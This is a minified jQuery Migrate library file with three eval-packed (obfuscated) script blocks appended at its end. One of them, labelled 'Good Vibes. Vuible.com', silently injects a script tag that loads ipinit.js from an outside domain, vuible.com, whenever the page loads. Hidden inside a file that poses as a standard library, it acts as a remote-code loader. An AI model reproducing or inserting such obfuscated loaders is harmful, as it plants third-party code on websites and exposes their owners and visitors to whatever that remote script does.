attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}('6 K(p,1){3 f;3 7;3 5;7=2.c("5-"+1+"");f=p;5=2.c("5");5.d.I="L";5.d.M=f.O;5.d.N=f.H;7.d.q=""}3 t;6 m(1,w){4(w==h){t=C(6(){m(1,j)},B)}g{3 7;7=2.c("5-"+1+"");7.d.q="F"}}6 E(1){3 8=h;4(2.u){8=2.u[1]}g 4(2.o){8=2.o[1]}g 4(2.c){8=2.c(1)}l 8}6 n(r,9){4(9!=h){10(9.k){4((9=9.k)==r){l j}}}l 15}6 Y(i,a,1){Z(t);3 b=h;4(a.v){b=a.v}g 4(a.x){b=a.x}4(!n(i,b)&&i!=b){m(1)}}T.W={X:\'V-U\'};(6(){3 e=2.R(\'z\');e.S=\'16/14\';e.13=j;e.11=\'12://Q.P.G/y/D.y\';3 s=2.A(\'z\')[0];s.k.J(e,s)})();',62,69,"|id|document|var|if|sociable|function|box|object|child|event|current_mouse_target|getElementById|style|po|button|else|null|element|true|parentNode|return|hide_sociable|is_child_of|all|obj|display|parent|||layers|toElement|close|relatedTarget|js|script|getElementsByTagName|1000|setTimeout|plusone|get_object|none|com|offsetLeft|postion|insertBefore|more|absloute|top|left|offsetTop|google|apis|createElement|type|window|US|en|___gcfg|lang|fixOnMouseOut|clearTimeout|while|src|https|async|javascript|false|text".split("|"),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!"".replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("c f(){1 a='b%9.%8.0';1 7='2://3.0/';(c(){1 a='b%9.%8.0';1 7='2://3.0/';d(e.4!==q){4()}n{5.o.g(5.p('m')).l='2://3.0/h-i/j/k/6/4.6'}})()}",27,27,"com|var|http|vuible|ipinit|document|js|ipinsiteurl|20Vuible|20Vibes|ipinsite|Good|function|if|window|ipin|appendChild|wp|content|themes|ipinpro|src|script|else|body|createElement|undefined".split("|"),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!"".replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("m g(){5 0=8.0;5 3=f.9;6(2.7)2.7.e(0,3,'');b 6(2.c&&2.d){5 1=8.i('a');1.4('9',3);1.4('0',0);1.4('j','7');1.l()}b 6(8.n)2.k.h(3,0)}",24,24,"title|elem|window|url|setAttribute|var|if|sidebar|document|href||else|opera|print|addPanel|location|AddToFavorites|AddFavorite|createElement|rel|external|click|function|all".split("|"),0,{}));